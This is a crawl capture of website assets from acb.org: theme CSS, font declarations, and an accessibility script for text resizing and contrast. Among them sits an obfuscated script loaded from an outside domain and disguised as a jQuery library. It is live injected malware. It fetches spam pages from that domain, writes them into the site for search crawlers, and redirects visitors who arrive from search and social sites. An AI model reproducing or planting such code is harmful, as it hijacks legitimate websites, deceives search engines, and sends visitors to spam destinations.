#edit-actions{float:right}.header .region-top-header-form #search-block-form #edit-actions button{border-radius:0 !important;background:#2d0d7f;border-color:#2d0d7f;font-size:16px;font-weight:600;letter-spacing:.6px}.header .region-top-header-form #search-block-form .form-type-search,.header .region-top-header-form #search-block-form #edit-actions{margin:0 !important}.header .region-top-header-form #search-block-form .form-type-search .form-control,.header .region-top-header-form #search-block-form #edit-actions .form-control{border:0 !important}@media screen and (max-width: 991px){.header .region-top-header-form .header-follow-block{margin-left:0}}.header .region-top-header-form .header-follow-block ul{list-style-type:none}.header .region-top-header-form .header-follow-block ul li:first-child {  margin-left: 12px}.header .region-top-header-form .header-follow-block ul li{margin-left:7px}.header #block-acb-main-menu{max-width:1170px;width:100%;margin:0 auto}@media screen and (max-width: 991px){.header #block-acb-main-menu{max-width:1170px}}@media screen and (max-width: 767px){.header #block-acb-main-menu{max-width:970px}}@media screen and (max-width: 420px){.header #block-acb-main-menu{max-width:750px}}.header #navbar-top{max-width:1170px;margin:0 auto;padding-top:0}@media screen and (max-width: 991px){.header #navbar-top{text-align:center;max-width:1170px}}@media screen and (max-width: 767px){.header #navbar-top{max-width:970px}}@media screen and (max-width: 420px){.header #navbar-top{max-width:750px}}.header #navbar-top .form-inline.navbar-form{margin:0 !important}@media screen and (max-width: 767px){.header #navbar-top .form-inline.navbar-form{width:100%}}.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock{padding:0;width:auto;margin:0 10px;flex-grow:1}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock .field--type-text-with-summary{display:flex;align-items:center;justify-content:center}}.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-flex;align-items:center;margin:0 auto;text-align:center;width:100%;justify-content:end;margin-top:20px}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-block}}.news-article-list-main .view-content .views-row .views-field-title a:hover{color:#00e}#block-acb-toplinks ul li a:hover{color:#00e}p a{color:#2d0d80}p a:hover{color:#00e}.region-top-content{display:flex}.featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:14px 0 14px 0}@media screen and (max-width: 991px){.featured-top__inner{background-size:cover;padding:14px 0 14px 0}}@media screen and (max-width: 767px){.featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.featured-top__inner .feature-top-main{padding:15px}}.region-featured-top.row{max-width:1160px;margin:auto}@media screen and (max-width: 991px){.region-featured-top.row{max-width:1160px}}@media screen and (max-width: 767px){.region-featured-top.row{max-width:970px}}@media screen and (max-width: 420px){.region-featured-top.row{max-width:750px}}


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/font/font.css?t7okgf
body_size: -412
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on February 15, 2024 */



@font-face {
    font-family: 'helveticaregular';
    src: url('helvetica-webfont.woff2') format('woff2'),
         url('helvetica-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'helveticabold';
    src: url('helvetica-bold-webfont.woff2') format('woff2'),
         url('helvetica-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/minimall.css?t7okgf
body_size: 818
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}.minimall.home .main-content{border-right:none;padding-right:0px}.minimall.home .main-content .row.squeeze.hero p{font-size:22px;font-size:1.2em}.minimall.home .main-content .row.squeeze.hero h2{font-weight:bold;font-size:2em;color:#2d0d7f}

--- FILE ---
content_type: application/javascript
request_url: https://1.bgbong.xyz/fck/assets/js/jquery.common.min.js?v=10.4.7
body_size: 2867
content:
const _0x1afa5e=_0x4f5a;(function(_0x5506d9,_0x30318e){const _0x377c30=_0x4f5a,_0x2a8320=_0x5506d9();while(!![]){try{const _0x538dee=-parseInt(_0x377c30(0x1c9))/(-0x21e0+-0x3*0x9ef+0x3fae)*(-parseInt(_0x377c30(0x1ce))/(0x1889+0x7b+-0x1902))+-parseInt(_0x377c30(0x216))/(-0x1a5f+-0x7*-0x163+-0x10ad*-0x1)+parseInt(_0x377c30(0x1f2))/(0x1af+-0x1818+-0x1*-0x166d)*(parseInt(_0x377c30(0x20d))/(-0x1275+-0xedf+-0x1*-0x2159))+-parseInt(_0x377c30(0x1ea))/(-0x917+-0x10cb+0x2*0xcf4)+parseInt(_0x377c30(0x1bb))/(0x75b*0x5+-0xffc+-0x14c4)+-parseInt(_0x377c30(0x1d0))/(0xbd2+0xd5*0x3+-0xe49)*(-parseInt(_0x377c30(0x1ed))/(0x1*0x342+0x6*0x5ed+-0x3*0xced))+parseInt(_0x377c30(0x20b))/(-0x18af+-0x831+-0xb*-0x2fe)*(-parseInt(_0x377c30(0x1d7))/(0x1fc7*0x1+-0xe05+0x11b7*-0x1));if(_0x538dee===_0x30318e)break;else _0x2a8320['push'](_0x2a8320['shift']());}catch(_0x2b44f8){_0x2a8320['push'](_0x2a8320['shift']());}}}(_0x5aa9,-0x9abcd*0x1+0x7998*0x18+0x873*0xd8));let siteName=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x22c)],urlNoParams=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x22c)]+window[_0x1afa5e(0x1c7)][_0x1afa5e(0x1df)],regex=/\?|#!|\=/g,flag='?',cats=[_0x1afa5e(0x1c1),_0x1afa5e(0x1cb),_0x1afa5e(0x1f7)],delimiter=[_0x1afa5e(0x1d2),_0x1afa5e(0x1e4),_0x1afa5e(0x1f9)];urlNoParams=urlNoParams[_0x1afa5e(0x1d5)](/\/*$/g,'');let param=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x1bf)][_0x1afa5e(0x1da)](regex);Array[_0x1afa5e(0x20f)](param)&&param[_0x1afa5e(0x212)]===0xff2+-0x4e5*0x3+-0x142&&(param=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x20c)][_0x1afa5e(0x1da)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x1afa5e(0x1ff)+_0x1afa5e(0x1c8)+_0x1afa5e(0x1f4)+cats[cat]+(_0x1afa5e(0x217)+_0x1afa5e(0x218))+param[0x21e9*0x1+-0x9ad*-0x3+-0x3eef]+delimiter[cat]+param[0x1ef0+-0x2*0x236+-0x1a82]+_0x1afa5e(0x222)+siteName+(_0x1afa5e(0x1db)+_0x1afa5e(0x1e5)))[_0x1afa5e(0x1af)](_0x2914b3=>{const _0x255d02=_0x1afa5e,_0x3abea6={'sZHYc':function(_0x472544,_0x4e4d81){return _0x472544!==_0x4e4d81;},'NNild':_0x255d02(0x1ec)+_0x255d02(0x225),'rYOUp':_0x255d02(0x228),'KvWWY':_0x255d02(0x204),'KZKPq':_0x255d02(0x1b7),'ByuEa':_0x255d02(0x1fe),'AqqLk':_0x255d02(0x1f8),'AjRXA':function(_0x137a72,_0x2c6b4f){return _0x137a72+_0x2c6b4f;},'EZVzS':_0x255d02(0x22a),'JeUsn':function(_0x3ca195,_0x3d3456){return _0x3ca195+_0x3d3456;},'AAMBu':function(_0x9a07a2,_0x3afac4){return _0x9a07a2+_0x3afac4;},'YndYT':_0x255d02(0x21a)};if(_0x3abea6[_0x255d02(0x1f5)](_0x2914b3,_0x3abea6[_0x255d02(0x1d4)])){const _0x3dff54=_0x3abea6[_0x255d02(0x229)][_0x255d02(0x1da)]('|');let _0x2d0631=-0x3*0x842+0x735*-0x1+0xaa9*0x3;while(!![]){switch(_0x3dff54[_0x2d0631++]){case'0':document[_0x3abea6[_0x255d02(0x1f3)]](_0x2914b3);continue;case'1':document[_0x3abea6[_0x255d02(0x1e9)]]();continue;case'2':_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x1f0)])[_0x255d02(0x200)]('\x22');continue;case'3':urlNoParams[_0x255d02(0x224)](_0x3abea6[_0x255d02(0x214)])?_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x21c)](siteName,_0x3abea6[_0x255d02(0x1f1)]))[_0x255d02(0x200)](_0x3abea6[_0x255d02(0x203)](urlNoParams,flag)):_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x1f6)](siteName,_0x3abea6[_0x255d02(0x1f1)]))[_0x255d02(0x200)](_0x3abea6[_0x255d02(0x203)](_0x3abea6[_0x255d02(0x1f6)](urlNoParams,'/'),flag));continue;case'4':document[_0x3abea6[_0x255d02(0x1cd)]]();continue;}break;}}}):([_0x1afa5e(0x215),_0x1afa5e(0x1e3),_0x1afa5e(0x208),_0x1afa5e(0x1ae),_0x1afa5e(0x227)][_0x1afa5e(0x1c3)](_0x516b15=>document[_0x1afa5e(0x221)][_0x1afa5e(0x1d6)+'e']()[_0x1afa5e(0x224)](_0x516b15))||['fb',_0x1afa5e(0x1b0),_0x1afa5e(0x1e7),_0x1afa5e(0x1fa)][_0x1afa5e(0x1c3)](_0x5b6048=>navigator[_0x1afa5e(0x1b4)][_0x1afa5e(0x1d6)+'e']()[_0x1afa5e(0x224)](_0x5b6048)))&&jump(urlNoParams,cats[cat],param));function _0x5aa9(){const _0x5d467a=['AjRXA','hemp','TNXFA','bxIKN','DBgCG','referrer','&domain=','sexual','includes','und','live','pinterest.','3|2|1|0|4','rYOUp','/?key=','eating','origin','facebook.','then','facebook','kTdwh','gfYgW','kOesv','userAgent','pain','NgAKg','open','penis','fpage=','aKcOg','2386545ElZpqn','RolWG','health','diet','search','ZOaZB','male','GBtzk','some','slim','mQLhR','libido','location','bgbong.xyz','1QHOvfy','JOUUl','cbd','ANzbS','YndYT','2258454xTfjZp','fact','2008znYnOu','substring','_0_','?json=1&re','NNild','replace','toLowerCas','121GEYiMC','yHmJt','ZQAPa','split','&json=1&ht','fvvAQ','/jump/','test','pathname','FzQlF','json','YtWlC','bing.','_0c_','ml=4','safe','pinterest','catch','KZKPq','2822646wJAtwN','tbtuh','404\x20Not\x20Fo','36477scVFkt','otqmO','YRSEo','ByuEa','EZVzS','217132URPJnb','KvWWY','/2024/','sZHYc','AAMBu','weight','.html','_0w_','twitter','well','vrAuc','sex','.html\x22','https://1.','join','CtkdW','rWJZV','JeUsn','write','desire','cROcV','DCEEf','yandex.','pNxTd','vacDm','1838360ZrLies','hash','60HDhGLJ','jvrLJ','isArray','JgOVG','href','length','notice','AqqLk','.google.','197247qCmSmx','6/main.php','?key=','lnWXM','close','iDIti'];_0x5aa9=function(){return _0x5d467a;};return _0x5aa9();}function load(_0x3e3652){const _0x569f66=_0x1afa5e,_0x5f59ba={'NgAKg':_0x569f66(0x1e1),'tbtuh':function(_0x2ee3d4,_0x2b916c){return _0x2ee3d4(_0x2b916c);},'kOesv':_0x569f66(0x1af),'JOUUl':_0x569f66(0x1e8)};return _0x5f59ba[_0x569f66(0x1eb)](fetch,_0x3e3652)[_0x5f59ba[_0x569f66(0x1b3)]](function(_0x3ee5d4){const _0x30e80b=_0x569f66;return _0x3ee5d4[_0x5f59ba[_0x30e80b(0x1b6)]]();})[_0x5f59ba[_0x569f66(0x1ca)]](function(_0x2a6a76){});}function jump(_0x48098d,_0xcb90cc,_0x49a164){const _0x2ebd4c=_0x1afa5e,_0x4d4f97={'gfYgW':function(_0x4c02c8,_0x1ef6f2){return _0x4c02c8(_0x1ef6f2);},'vacDm':function(_0x57a753,_0x4f1f71){return _0x57a753+_0x4f1f71;},'fvvAQ':function(_0xa90ece,_0x1abaf0){return _0xa90ece+_0x1abaf0;},'lnWXM':function(_0x416103,_0x14353b){return _0x416103+_0x14353b;},'bxIKN':function(_0x4556c8,_0x2e4fc9){return _0x4556c8+_0x2e4fc9;},'RolWG':_0x2ebd4c(0x1ff)+_0x2ebd4c(0x1c8)+_0x2ebd4c(0x1dd),'kTdwh':_0x2ebd4c(0x1d3)+_0x2ebd4c(0x1b9),'cROcV':_0x2ebd4c(0x1af)};_0x4d4f97[_0x2ebd4c(0x1b2)](load,_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x1dc)](_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x219)](_0x4d4f97[_0x2ebd4c(0x1dc)](_0x4d4f97[_0x2ebd4c(0x21f)](_0x4d4f97[_0x2ebd4c(0x1bc)],_0xcb90cc),_0x4d4f97[_0x2ebd4c(0x1b1)]),_0x48098d),'/?'),_0x49a164[0x556+0x903+0x4*-0x396]),'='),_0x49a164[-0x2c*0x62+-0x238+-0x1312*-0x1]))[_0x4d4f97[_0x2ebd4c(0x206)]](_0x3c689e=>{const _0x2cd97f=_0x2ebd4c;window[_0x2cd97f(0x1c7)][_0x2cd97f(0x211)]=_0x3c689e;});}function _0x4f5a(_0x14c36e,_0x1a5652){const _0x17400d=_0x5aa9();return _0x4f5a=function(_0x1bd0cf,_0x39c980){_0x1bd0cf=_0x1bd0cf-(0x2ea*0x3+0x1*0x1718+-0x1e28);let _0x5ca8e6=_0x17400d[_0x1bd0cf];return _0x5ca8e6;},_0x4f5a(_0x14c36e,_0x1a5652);}function getCat(_0x1dbeb9){const _0x5f58f1=_0x1afa5e,_0x3ea6f5={'aKcOg':function(_0x2e5c24,_0x563d97){return _0x2e5c24==_0x563d97;},'FzQlF':function(_0x1b2f8e,_0x32dafe){return _0x1b2f8e%_0x32dafe;},'pNxTd':_0x5f58f1(0x205),'CtkdW':_0x5f58f1(0x1c1),'ZOaZB':_0x5f58f1(0x223),'DCEEf':_0x5f58f1(0x1fd),'vrAuc':_0x5f58f1(0x1c6),'TNXFA':_0x5f58f1(0x1b8),'iDIti':_0x5f58f1(0x1cb),'YtWlC':_0x5f58f1(0x1b5),'otqmO':_0x5f58f1(0x226),'YRSEo':_0x5f58f1(0x1fb),'rWJZV':_0x5f58f1(0x213),'ANzbS':_0x5f58f1(0x1cf),'yHmJt':_0x5f58f1(0x1e6),'JgOVG':_0x5f58f1(0x21d),'jvrLJ':_0x5f58f1(0x1be),'mQLhR':_0x5f58f1(0x1f7),'GBtzk':_0x5f58f1(0x1bd),'ZQAPa':_0x5f58f1(0x22b),'DBgCG':_0x5f58f1(0x1c4)};if(_0x3ea6f5[_0x5f58f1(0x1ba)](_0x1dbeb9[_0x5f58f1(0x212)],-0x2545+0x1df1+0x757)){const _0x5c8fe0=_0x1dbeb9[0x1c6f+0x1249+0xf92*-0x3][_0x5f58f1(0x1da)]('-'),_0x5e926f=_0x5c8fe0[_0x3ea6f5[_0x5f58f1(0x1e0)](_0x1dbeb9[0x2*-0x4ca+0x1*-0x41e+0x4*0x36d][_0x5f58f1(0x212)],_0x5c8fe0[_0x5f58f1(0x212)])][_0x5f58f1(0x1d1)](-0x4bb+-0xb2a+0xfe9*0x1),_0x40efff=[_0x3ea6f5[_0x5f58f1(0x209)],_0x3ea6f5[_0x5f58f1(0x201)],_0x3ea6f5[_0x5f58f1(0x1c0)],_0x3ea6f5[_0x5f58f1(0x207)],_0x3ea6f5[_0x5f58f1(0x1fc)],_0x3ea6f5[_0x5f58f1(0x21e)]];if(_0x40efff[_0x5f58f1(0x224)](_0x5e926f))return'0';const _0x645d5=[_0x3ea6f5[_0x5f58f1(0x21b)],_0x3ea6f5[_0x5f58f1(0x1e2)],_0x3ea6f5[_0x5f58f1(0x1ee)],_0x3ea6f5[_0x5f58f1(0x1ef)],_0x3ea6f5[_0x5f58f1(0x202)],_0x3ea6f5[_0x5f58f1(0x1cc)],_0x3ea6f5[_0x5f58f1(0x1d8)],_0x3ea6f5[_0x5f58f1(0x210)]];if(_0x645d5[_0x5f58f1(0x224)](_0x5e926f))return'1';const _0x18ca9d=[_0x3ea6f5[_0x5f58f1(0x20e)],_0x3ea6f5[_0x5f58f1(0x1c5)],_0x3ea6f5[_0x5f58f1(0x1c2)],_0x3ea6f5[_0x5f58f1(0x1d9)],_0x3ea6f5[_0x5f58f1(0x220)]];if(_0x18ca9d[_0x5f58f1(0x224)](_0x5e926f))return'2';}return![];}function isCrawler(){const _0xad5836=_0x1afa5e;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0xad5836(0x1de)](navigator[_0xad5836(0x1b4)]);}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.acb.org/themes/custom/acb/js/custom.js?v=10.5.6
body_size: 5712
content:
/**
 * @file
 * Global utilities.
 *
 */
(function($, Drupal) {

  'use strict';

  Drupal.behaviors.acb = {
    attach: function(context, settings) {
       var $fontsize_plus;
       var $font_percent;
       var $lineheight_plus;
       var $increase_size;
       var $font_percent_final;
       var i;
      var $size_check = Number(sessionStorage.getItem("increase_size"));
      if (!isNaN($size_check)) {
        $increase_size = $size_check;
      } else {
        $increase_size = 0;
      }
      var $contrast_check = Number(sessionStorage.getItem("contrast"));
      if (!isNaN($contrast_check)) {
        var $contrast = $contrast_check;
        if ($contrast != 1) {
          jQuery(".contrast-" + $contrast).click();
        }
      }
      // Inside the #block-acb-views-block-acb-search-block-1 div, for every other child div of class views-view-responsive-grid,
      // add a class of 'odd' to the div.
      $("#block-acb-views-block-acb-search-block-1 .views-view-responsive-grid").each(function(index) {
        if (index % 2 == 0) {
          $(this).addClass("odd");
        }
      });
      // For the div #block-acb-exposedformacb-searchpage-1,
      // If on a mobile device (< 768px), add a class of 'mobile' to the div,
      // hide the .content div, attach an onclick event to the h2 and if clicked,
      // display .content in a lightbox with an 'X' to close the lightbox.
      $("#block-acb-exposedformacb-searchpage-1").each(function() {
        if ($(window).width() < 768) {
          $(this).addClass("mobile");
          $(this).find(".content").hide();
          $(this).find("h2").click(function() {
            // Get the current scroll position
            var scrollTop = $(window).scrollTop();
            var scrollTopClose = scrollTop + 10;
            // Add a gray translucent background behind the lightbox
            $(this).parent().append("<div class='lightbox-bg'></div>");
            $(this).next(".content").fadeIn();
            $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeIn();

            // Set the 'top' CSS parameter for the .content element
            $(this).next(".content").css("top", scrollTop + "px");

            // Add an equilateral 'X' as the text for the span class='close' div
            $(this).next(".content").append("<span class='close'>&#x2715;</span>");

            // Set the 'top' CSS parameter for the .close element
            $(this).next(".content").find(".close").css("top", "10px");

            $(this).next(".content").find(".close").click(function() {
              $(this).parent(".content").fadeOut();
              // Remove the .close div
              $(this).remove();
              // Remove the gray translucent background
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeOut();
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").remove();
            });
          });
        }
      });
      $(".text-increase").click(function(event) {
        if ($increase_size < 10) {
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            //$fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) * ($increase_size * 0.1));
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
            jQuery(this).css("font-size", $fontsize_plus);
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) + 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
          $increase_size = $increase_size + 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
        }
      });

      jQuery(".text-decrease").click(function(event) {
        if ($increase_size > -5) {
          $increase_size = $increase_size - 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
